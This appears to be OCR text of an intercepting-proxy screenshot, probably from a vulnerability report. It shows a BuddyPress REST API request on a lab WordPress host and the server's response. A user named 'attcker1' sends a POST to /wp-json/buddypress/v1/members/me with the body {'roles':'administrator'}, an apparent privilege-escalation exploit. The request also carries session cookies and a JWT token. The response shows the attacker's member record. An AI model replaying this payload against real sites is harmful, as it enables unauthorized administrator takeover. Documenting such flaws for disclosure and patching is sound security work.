 Request
Pretty Raw Hex \n
1 POST /wp-json/buddypress/v1/members/me HTTP/1.1
2 Host:192.168.20.12:10459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 X-WP-Nonce: cb16f80772
9 Cookie: grafana_session=7cee305b146bf89decccac3eb414687f; grafana_session_expiry=1747723015; zbx_sessionid=
060b0abb1800d98452c40e735dbb58fa; wp-settings-time-2=1747822280; experimentation_subject_id=
51bGwsInB1ciI6ImNvb2tpZS5leHBlcmltZW50YXRpb25fc3ViamVjdF9pZCJ9fQ%3D%3D--a69a8d8efbbef8037dbb261a0526aae27fb6c1
b8; metabase.DEVICE=0af33864-c7aa-43fd-89aa-287250f4c715; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzQ3OTY5MjYzLCJlbWFpb
CI6IiJ9.C9VdlIBrcP4xj1g5TzsBWQosumWuAVXLH1S6Lgzk8nI; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_8232bb51e9fa6ae4bed9f94b4ce661c2=
attcker1%7C1748062618%7CGvjHpcyFfFhCylwuqLNafXmiHwJqmZ5VldxGcUkR0Bz%7Ca6226440d0bde4fe9d4cf14cce8fcf49dd365c9f
342c5296f67044f265433248; wp-settings-time-3=1747889821SS
10 Content-Type: application/json; charset=UTF-8
11 Content-Length: 28
12
13
14 {
"roles":"administrator"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
"registered_date":"",
"xprofile":{
"groups":{
"1":{
"name":"Base",
"fields":{
"1":{
"name":"Name",
"value":{
"raw":"attacker1",
"unserialized":[
"attacker1"
],
"rendered":"<p>attacker1<\/p>\n"
}
}
}
}
}
},
"friendship_status":false,
"friendship_status_slug":"",
"mention_name":"attcker1",
"avatar_urls":{
"full":"\/\/www.gravatar.com\/avatar\/ba59f0f9db98ddee7e6943abcdf3e7ed?s=150&#038;r=g&#038;d=mm",
"thumb":"\/\/www.gravatar.com\/avatar\/ba59f0f9db98ddee7e6943abcdf3e7ed?s=50&#038;r=g&#038;d=mm"
},
"_links":{
"self":[
{
"href":"http:\/\/192.168.20.12:10459\/wp-json\/buddypress\/v1\/members\/3"
}
],
"collection":[
{
"href":"http:\/\/192.168.20.12:10459\/wp-json\/buddypress\/v1\/members"
}
]
}
}
Search 0 highlights